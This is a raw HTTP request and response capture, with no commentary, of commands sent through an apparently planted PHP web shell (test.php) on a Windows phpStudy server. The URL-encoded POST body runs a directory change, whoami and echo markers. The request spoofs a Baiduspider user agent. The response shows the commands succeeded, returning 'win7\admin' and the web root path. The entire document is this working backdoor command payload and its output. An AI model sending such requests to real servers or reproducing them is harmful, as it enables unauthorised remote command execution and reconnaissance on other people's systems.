 POST http://192.168.3.99/test.php HTTP/1.1
Host: 192.168.3.99:80
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible;
Baiduspider-render/2.0;+http://www.baidu.com/search/spider.html)
Content-Type: application/x-www-form-urlencoded
Connection: close
Content-Length: 129
ant=M&status=cmd&updatetype=cd%20%2Fd%20%22C%3A%2FphpStudy%2FPHPTutorial%2FWWW%22%26whoami%
26echo%20%5BS%5D%26cd%26echo%20%5BE%5D
HTTP/1.1 200 OK
Date: Tue, 28 Jul 2020 08:25:39 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 122
Connection: close
Content-Type: text/html
cmdcd /d "C:/phpStudy/PHPTutorial/WWW"&whoami&echo [S]&cd&echo [E]@#win7\admin
[S]
C:\phpStudy\PHPTutorial\WWW
[E]
@#